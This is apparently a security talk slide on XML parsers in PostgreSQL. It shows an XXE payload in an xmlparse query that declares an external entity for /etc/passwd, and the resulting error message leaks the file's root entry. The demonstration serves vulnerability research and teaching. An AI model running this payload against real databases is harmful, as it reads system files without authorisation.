 > select xmlparse(document '<?xml version="1.0"
standalone="yes"?><!DOCTYPE content [ <!ENTITY abc SYSTEM
"/etc/passwd">]><content>&abc;</content>');
ERROR: invalid XML document
DETAILS: /etc/passwd:28: parser error : StartTag: invalid element name
root:x:0:0:root:/root:/bin/bash
XML Parsers In Databases (PostgreSQL)
 